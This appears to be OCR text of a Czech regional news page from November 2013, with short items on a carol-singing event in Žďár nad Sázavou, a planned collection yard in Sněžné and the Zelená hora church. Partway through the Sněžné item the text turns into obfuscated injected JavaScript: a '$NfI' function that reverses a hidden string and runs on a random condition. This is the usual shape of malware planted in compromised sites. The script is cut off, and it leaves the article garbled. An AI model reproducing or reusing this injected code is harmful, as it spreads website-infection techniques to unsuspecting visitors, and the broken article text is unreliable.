
Sobota, 30. listopadu 2013
Žďár nad Sázavou / Do předvánoční
celorepublikové akce Česko zpívá koledy, která se
uskuteční ve středu 11. prosince v 18 hodin, se připojí i Žďár nad
Sázavou. Zpěv tradičních vánočních koled v podání žďárského...
Ve Sněžném vybudují sběrný dvůr
Sobota, 30. listopadu 2013
Sněžné / Nový sběrný dvůr hodlají v příštím roce
vybudovat ve Sněžném. V současné době zástupci
městyse hledají prostřednictvím vypsané veřejné
zakázky dodavatele té;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
Zelená hora je stále ještě státu
Pátek, 29. listopadu 2013
Žďár nad Sázavou / Finální rozhodnutí s datem, od
něhož začne kostel svatého Jana Nepomuckého